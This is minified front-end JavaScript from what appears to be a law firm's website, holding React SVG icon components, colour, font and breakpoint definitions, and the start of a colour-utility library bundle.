o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 40 40"},e),n||(n=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M20 0a20 20 0 1020 20A20.023 20.023 0 0020 0m0 37.5A17.5 17.5 0 1137.5 20 17.519 17.519 0 0120 37.5"}),a.createElement("path",{d:"M28.125 18.725l-6.874.018-2.5.006-6.876.016a1.25 1.25 0 000 2.5l6.874-.016 2.5-.006 6.876-.018a1.25 1.25 0 000-2.5"}))))}},4508:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 40 40"},e),n||(n=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M20 0a20 20 0 1020 20A20.023 20.023 0 0020 0m0 37.5A17.5 17.5 0 1137.5 20 17.519 17.519 0 0120 37.5"}),a.createElement("path",{d:"M28.125 18.725l-6.874.018-.026-6.87a1.25 1.25 0 00-1.245-1.248 1.25 1.25 0 00-1.255 1.253l.018 6.876-6.876.016a1.25 1.25 0 000 2.5l6.874-.016.029 6.871a1.251 1.251 0 001.255 1.25 1.251 1.251 0 001.245-1.25l-.018-6.875 6.873-.025a1.25 1.25 0 000-2.5"}))))}},6590:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({viewBox:"0 0 20 20"},e),n||(n=a.createElement("path",{d:"M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476",fill:"currentColor"})))}},4964:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({viewBox:"0 0 20 20"},e),n||(n=a.createElement("path",{d:"M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667",fill:"currentColor"})))}},3196:(e,t,r)=>{r.d(t,{eR:()=>i,fF:()=>l,oL:()=>o,oV:()=>a});var n=r(7416);const a="0px 0px -20% 0px",l="cubic-bezier(0.33, 1, 0.68, 1)",o=e=>(0,n.iv)(["@media (prefers-reduced-motion:no-preference){","}"],e),i=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.35,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:l;return o((0,n.iv)(["transition-duration:",";transition-property:",";transition-timing-function:",";will-change:",";"],"string"==typeof t?t:`${t}s`,e,r,e))}},7765:(e,t,r)=>{r.d(t,{M:()=>l,Z:()=>a});var n=r(1229);const a={primary:{midnight:"#002e40",black:"#181818",white:"#ffffff"},secondary:{teal:"#006068",tealHover:"#55959a",coral:"#f5a6c2",coralDark:"#b56b85",lime:"#93d500"},tertiary:{sky:"#d1edfa",skyDark:"#B0CEDC",mint:"#bfe3e1",mintDark:"#A0C6C7",rose:"#fad4e0",roseDark:"#D2B9C6",cloud:"#cfd1d4",cloudLight:"#E9EAEB",green:"#CFEC8D",greenDark:"#a1bd62",lightGrey:"#fafafa"},forms:{default:"#708A94",focused:"#1C7178"},validation:{valid:"#358350",invalid:"#CB525F"},grey:{grey13:(0,n.Ym)(0,0,.13),grey20:(0,n.Ym)(0,0,.2),grey35:(0,n.Ym)(0,0,.35),grey40:(0,n.Ym)(0,0,.4),grey44:(0,n.Ym)(0,0,.44),grey60:(0,n.Ym)(0,0,.6),grey80:(0,n.Ym)(0,0,.8),grey90:(0,n.Ym)(0,0,.9),grey97:(0,n.Ym)(0,0,.97)}};function l(e,t){const r=e.replace("#",""),n=parseInt(r,16);return`rgba(${n>>16&255}, ${n>>8&255}, ${255&n}, ${t})`}},4555:(e,t,r)=>{r.d(t,{qx:()=>i});var n=r(6805);const a=16,l=n.AS.TabletSmall,o=n.AS.DesktopLarge;function i(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:l,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:o;const i=e/a,s=t/a,u=r/a,f=n/a,p=(s-i)/(f-u),v=-u*p+i,h=`${c(i)}rem`,g=`${c(v)}rem + ${c(100*p)}vw`,m=`${c(s)}rem`;return`clamp(${h}, ${g}, ${m})`}function c(e){return Math.round(100*e)/100}},4267:(e,t,r)=>{r.d(t,{Z:()=>a});var n=r(7416);const a={playfairDisplay:{regular:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:400;"]),italic:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:400;"]),medium:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:500;"]),mediumItalic:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:500;"]),bold:(0,n.iv)(["font-family:'PlayfairDisplay';font-style:normal;font-weight:700;"]),boldItalic:(0,n.iv)(["font-family:'PlayfairDisplay';font-style:italic;font-weight:700;"]),black:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:normal;"]),blackItalic:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:italic;"])},dmSans:{regular:(0,n.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;"]),medium:(0,n.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:500;"]),bold:(0,n.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;"]),black:(0,n.iv)(["font-family:'DmSans',sans-serif;font-weight:900;font-style:normal;"])}}},6805:(e,t,r)=>{var n;function a(e){return`(min-width: ${e}px)`}function l(e){return`(max-width: ${e-1}px)`}function o(e,t){return`${a(e)} and ${l(t)}`}r.d(t,{AS:()=>n,C4:()=>l,Dp:()=>a,vX:()=>o}),function(e){e[e.MobileSmall=320]="MobileSmall",e[e.Mobile=375]="Mobile",e[e.MobileLarge=480]="MobileLarge",e[e.TabletSmall=568]="TabletSmall",e[e.Tablet=768]="Tablet",e[e.TabletLarge=1024]="TabletLarge",e[e.DesktopSmall=1280]="DesktopSmall",e[e.Desktop=1366]="Desktop",e[e.DesktopLarge=1600]="DesktopLarge",e[e.ActualDesktop=1920]="ActualDesktop",e[e.DesktopXL=2560]="DesktopXL"}(n||(n={}))},7411:(e,t,r)=>{r.d(t,{f:()=>Ce,w:()=>xe});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 18 32"},e),n||(n=a.createElement("path",{d:"M8.613 31.922a1 1 0 00.773 0 1.01 1.01 0 00.322-.217l8-8.075a1 1 0 10-1.42-1.408L10 28.57V1a1 1 0 00-2 0v27.57l-6.29-6.349a1 1 0 00-1.421 1.408l8 8.075a.989.989 0 00.322.217",fill:"currentColor"})))};var i;function c(){return c=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},c.apply(this,arguments)}const s=function(e){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 18"},e),i||(i=a.createElement("path",{d:"M.078 9.387a1 1 0 010-.773A1.01 1.01 0 01.3 8.292l8.075-8a1 1 0 111.408 1.42L3.43 8H31a1 1 0 010 2H3.43l6.349 6.29a1 1 0 01-1.408 1.421l-8.071-8a.989.989 0 01-.217-.322",fill:"currentColor"})))};var u,f=r(5756);function p(){return p=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},p.apply(this,arguments)}const v=function(e){return a.createElement("svg",p({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 18 32"},e),u||(u=a.createElement("path",{d:"M8.613.078a1 1 0 01.773 0 1.01 1.01 0 01.322.217l8 8.075a1 1 0 11-1.42 1.408L10 3.43V31a1 1 0 01-2 0V3.43L1.71 9.779A1 1 0 01.289 8.371l8-8.075a.989.989 0 01.322-.217",fill:"currentColor"})))};var h;function g(){return g=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},g.apply(this,arguments)}const m=function(e){return a.createElement("svg",g({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 17 14"},e),h||(h=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"}))))};var w,y=r(1697),b=r(311),d=r(3977);function O(){return O=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},O.apply(this,arguments)}const E=function(e){return a.createElement("svg",O({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 12"},e),w||(w=a.createElement("path",{d:"M12 0h.057a1.554 1.554 0 01.365.059 1.49 1.49 0 01.571.316l10.484 8.986a1.5 1.5 0 01-1.953 2.277L12 3.475l-9.523 8.163A1.5 1.5 0 01.524 9.36l10.5-9A1.492 1.492 0 0112 0",fill:"currentColor"})))};var j;function M(){return M=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},M.apply(this,arguments)}const C=function(e){return a.createElement("svg",M({xmlns:"http://www.w3.org/2000/svg",width:28,height:28},e),j||(j=a.createElement("g",{fill:"#fff"},a.createElement("path",{d:"M14 0a14 14 0 1014 14A14.016 14.016 0 0014 0m0 26.25A12.25 12.25 0 1126.25 14 12.263 12.263 0 0114 26.25"}),a.createElement("path",{d:"M21.369 13.662a.865.865 0 00-.19-.282l-3.533-3.5a.876.876 0 00-1.232 1.245l2.022 2h-11a.875.875 0 100 1.75h11l-2.022 2a.877.877 0 001.231 1.25l3.533-3.5a.878.878 0 00.19-.283.87.87 0 000-.675"}))))};var x,A=r(9306),P=r(4508),L=r(6590);function k(){return k=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},k.apply(this,arguments)}const D=function(e){return a.createElement("svg",k({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 25 17"},e),x||(x=a.createElement("path",{d:"M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z",fill:"currentColor"})))};var B;function T(){return T=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},T.apply(this,arguments)}const z=function(e){return a.createElement("svg",T({xmlns:"http://www.w3.org/2000/svg",width:24,height:24},e),B||(B=a.createElement("path",{d:"M24 12.073A12 12 0 1010.125 24v-8.437H7.078v-3.49h3.047v-2.66c0-3.026 1.792-4.7 4.533-4.7a18.345 18.345 0 012.686.236v2.974h-1.513a1.74 1.74 0 00-1.956 1.885v2.265H17.2l-.532 3.49h-2.8V24A12.054 12.054 0 0024 12.073",fill:"currentColor",fillRule:"evenodd"})))};var H;function S(){return S=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},S.apply(this,arguments)}const Z=function(e){return a.createElement("svg",S({xmlns:"http://www.w3.org/2000/svg",width:20,height:20},e),H||(H=a.createElement("path",{d:"M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z",fill:"currentColor"})))};var R;function $(){return $=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},$.apply(this,arguments)}const V=function(e){return a.createElement("svg",$({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),R||(R=a.createElement("path",{d:"M13.37 24h-.084a1.263 1.263 0 01-1.142-.915l-2.492-8.533a.3.3 0 00-.2-.2L.917 11.858a1.274 1.274 0 01-.152-2.391L22.215.108a1.274 1.274 0 011.678 1.677l-9.359 21.451A1.262 1.262 0 0113.37 24m.214-1.337zM1.936 10.592l7.934 2.317a1.792 1.792 0 011.222 1.222l2.317 7.934 8.879-20.352z",fill:"currentColor"})))};var Y;function _(){return _=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},_.apply(this,arguments)}const I=function(e){return a.createElement("svg",_({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 490.4 490.4",fill:"currentColor"},e),Y||(Y=a.createElement("path",{d:"M484.1 454.796l-110.5-110.6c29.8-36.3 47.6-82.8 47.6-133.4 0-116.3-94.3-210.6-210.6-210.6S0 94.496 0 210.796s94.3 210.6 210.6 210.6c50.8 0 97.4-18 133.8-48l110.5 110.5c12.9 11.8 25 4.2 29.2 0 8.4-8.3 8.4-20.8 0-29.1zm-443-244c0-93.6 75.9-169.5 169.5-169.5s169.6 75.9 169.6 169.5-75.9 169.5-169.5 169.5-169.6-75.9-169.6-169.5z"})))};var N;function F(){return F=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},F.apply(this,arguments)}const U=function(e){return a.createElement("svg",F({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),N||(N=a.createElement("path",{d:"M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0",fill:"currentColor"})))};var X,q;function G(){return G=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},G.apply(this,arguments)}const W=function(e){return a.createElement("svg",G({viewBox:"0 0 17 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),X||(X=a.createElement("g",{clipPath:"url(#options_svg__clip0_39_2613)"},a.createElement("path",{d:"M1 2.81h8.349a2.309 2.309 0 004.509 0H16a.5.5 0 000-1h-2.14a2.309 2.309 0 00-4.509 0H1a.5.5 0 000 1zM11.603 1a1.31 1.31 0 110 2.62 1.31 1.31 0 010-2.62zM16 7.5H7.65a2.309 2.309 0 00-4.508 0H1a.5.5 0 000 1h2.14a2.309 2.309 0 004.509 0H16a.5.5 0 000-1zM5.396 9.31a1.31 1.31 0 110-2.62 1.31 1.31 0 010 2.62zM16 13.19h-2.14a2.309 2.309 0 00-4.509 0H1a.5.5 0 100 1h8.349a2.31 2.31 0 004.509 0H16a.5.5 0 000-1zm-4.4 1.81a1.31 1.31 0 110-2.62 1.31 1.31 0 010 2.62z",fill:"currentColor"}))),q||(q=a.createElement("defs",null,a.createElement("clipPath",{id:"options_svg__clip0_39_2613"},a.createElement("path",{fill:"#fff",transform:"translate(.5)",d:"M0 0h16v16H0z"})))))};var J;function K(){return K=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},K.apply(this,arguments)}const Q=function(e){return a.createElement("svg",K({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 12.085 16.478"},e),J||(J=a.createElement("g",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:3},a.createElement("path",{d:"M1.5 1.499v13.478M10.584 1.499v13.478"}))))};var ee;function te(){return te=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},te.apply(this,arguments)}const re=function(e){return a.createElement("svg",te({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"},e),ee||(ee=a.createElement("path",{d:"M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3",fill:"currentColor"})))};var ne;function ae(){return ae=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ae.apply(this,arguments)}const le=function(e){return a.createElement("svg",ae({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 36 48"},e),ne||(ne=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M18 0A18.282 18.282 0 000 18.511c0 16.337 16.409 28.676 17.108 29.195a1.5 1.5 0 001.785 0C19.593 47.187 36 34.848 36 18.511A18.281 18.281 0 0018 0m0 44.583c-3.356-2.77-15-13.305-15-26.072A15.28 15.28 0 0118 3a15.28 15.28 0 0115 15.511c0 12.744-11.646 23.3-15 26.072"}),a.createElement("path",{d:"M18 11.67a6.9 6.9 0 106.9 6.9 6.907 6.907 0 00-6.9-6.9m0 10.8a3.9 3.9 0 113.9-3.9 3.9 3.9 0 01-3.9 3.9"}))))};var oe;function ie(){return ie=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ie.apply(this,arguments)}const ce=function(e){return a.createElement("svg",ie({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32"},e),oe||(oe=a.createElement("path",{d:"M16 0a16 16 0 1016 16A16.018 16.018 0 0016 0m3.8 16.574l-5.264 4.545a.965.965 0 01-1.6-.574v-9.089a.965.965 0 011.6-.574l5.264 4.545a.735.735 0 010 1.147",fill:"currentColor"})))};var se,ue=r(4964);function fe(){return fe=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},fe.apply(this,arguments)}const pe=function(e){return a.createElement("svg",fe({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),se||(se=a.createElement("path",{d:"M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719",fill:"currentColor"})))};var ve;function he(){return he=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},he.apply(this,arguments)}const ge=function(e){return a.createElement("svg",he({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10.461 8.047"},e),ve||(ve=a.createElement("path",{d:"M.121 4.426a.389.389 0 010-.563L.684 3.3a.389.389 0 01.563 0l.04.04L3.5 5.714a.194.194 0 00.282 0L9.174.121h.04a.389.389 0 01.563 0l.563.563a.389.389 0 010 .563L3.9 7.927a.389.389 0 01-.563 0L.2 4.547l-.08-.121z",fill:"currentColor"})))};var me;function we(){return we=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},we.apply(this,arguments)}const ye=function(e){return a.createElement("svg",we({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 11 15"},e),me||(me=a.createElement("path",{d:"M9.788 6.674a1 1 0 010 1.652l-8.225 5.608A1 1 0 010 13.108V1.892a1 1 0 011.563-.826z",fill:"currentColor"})))};var be;function de(){return de=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},de.apply(this,arguments)}const Oe=function(e){return a.createElement("svg",de({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 487.43 456.19"},e),be||(be=a.createElement("path",{d:"M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z",fill:"currentColor"})))};var Ee;function je(){return je=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},je.apply(this,arguments)}const Me=function(e){return a.createElement("svg",je({xmlns:"http://www.w3.org/2000/svg",width:28,height:19.764},e),Ee||(Ee=a.createElement("path",{d:"M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z",fill:"currentColor"})))};var Ce;function xe(e){switch(e){case Ce.ArrowDown:return a.createElement(o,null);case Ce.ArrowLeft:return a.createElement(s,null);case Ce.ArrowRight:return a.createElement(f.Z,null);case Ce.ArrowUp:return a.createElement(v,null);case Ce.BurgerMenu:return a.createElement(m,null);case Ce.ChevronDown:return a.createElement(y.Z,null);case Ce.ChevronLeft:return a.createElement(b.Z,null);case Ce.ChevronRight:return a.createElement(d.Z,null);case Ce.ChevronUp:return a.createElement(E,null);case Ce.CircleArrowRight:return a.createElement(C,null);case Ce.CircleMinus:return a.createElement(A.Z,null);case Ce.CirclePlus:return a.createElement(P.Z,null);case Ce.Cross:return a.createElement(L.Z,null);case Ce.Email:return a.createElement(D,null);case Ce.Facebook:return a.createElement(z,null);case Ce.LinkedIn:return a.createElement(Z,null);case Ce.Location:return a.createElement(V,null);case Ce.Magnify:return a.createElement(I,null);case Ce.MyAccount:return a.createElement(U,null);case Ce.Options:return a.createElement(W,null);case Ce.Pause:return a.createElement(Q,null);case Ce.Phone:return a.createElement(re,null);case Ce.Pin:return a.createElement(le,null);case Ce.Play:return a.createElement(ce,null);case Ce.Plus:return a.createElement(ue.Z,null);case Ce.Search:return a.createElement(pe,null);case Ce.Tick:return a.createElement(ge,null);case Ce.TriangleRight:return a.createElement(ye,null);case Ce.Twitter:return a.createElement(Oe,null);case Ce.Youtube:return a.createElement(Me,null);default:return null}}!function(e){e.ArrowDown="arrow-down",e.ArrowLeft="arrow-left",e.ArrowRight="arrow-right",e.ArrowUp="arrow-up",e.BurgerMenu="burger-menu",e.ChevronDown="chevron-down",e.ChevronLeft="chevron-left",e.ChevronRight="chevron-right",e.ChevronUp="chevron-up",e.CircleArrowRight="circle-arrow-right",e.CircleMinus="circle-minus",e.CirclePlus="circle-plus",e.Cross="cross",e.Email="email",e.Facebook="facebook",e.LinkedIn="linkedin",e.Location="location",e.Magnify="magnify",e.MyAccount="my-account",e.Options="options",e.Pause="pause",e.Phone="phone",e.Pin="pin",e.Play="play",e.Plus="plus",e.Search="search",e.Tick="tick",e.TriangleRight="triangle-right",e.Twitter="twitter",e.Youtube="youtube"}(Ce||(Ce={}))}}]);
//# sourceMappingURL=9266-262336dc4c7a8a7855b2.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/1616-0278313ce860234e5a99.js
body_size: 22603
content:
/*! For license information please see 1616-0278313ce860234e5a99.js.LICENSE.txt */
(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[1616],{845:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>o});var n=Number.isNaN||function(e){return"number"==typeof e&&e!=e};function a(e,t){if(e.length!==t.length)return!1;for(var r=0;r<e.length;r++)if(!((a=e[r])===(o=t[r])||n(a)&&n(o)))return!1;var a,o;return!0}const o=function(e,t){var r;void 0===t&&(t=a);var n,o=[],i=!1;return function(){for(var a=[],s=0;s<arguments.length;s++)a[s]=arguments[s];return i&&r===this&&t(a,o)||(n=e.apply(this,a),i=!0,r=this,o=a),n}}},1229:(e,t,r)=>{"use strict";r.d(t,{Ym:()=>O,m4:()=>R});var n=r(4578);function a(e){return a=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},a(e)}var o=r(9611);function i(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function s(e,t,r){return s=i()?Reflect.construct.bind():function(e,t,r){var n=[null];n.push.apply(n,t);var a=new(Function.bind.apply(e,n));return r&&(0,o.Z)(a,r.prototype),a},s.apply(null,arguments)}function c(e){var t="function"==typeof Map?new Map:void 0;return c=function(e){if(null===e||(r=e,-1===Function.toString.call(r).indexOf("[native code]")))return e;var r;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return s(e,arguments,a(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),(0,o.Z)(n,e)},c(e)}var l=function(e){function t(t){return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e.call(this,"An error occurred. See https://github.com/styled-components/polished/blob/main/src/internalHelpers/errors.md#"+t+" for more information.")||this)}return(0,n.Z)(t,e),t}(c(Error));function u(e){return Math.round(255*e)}function f(e,t,r){return u(e)+","+u(t)+","+u(r)}function d(e,t,r,n){if(void 0===n&&(n=f),0===t)return n(r,r,r);var 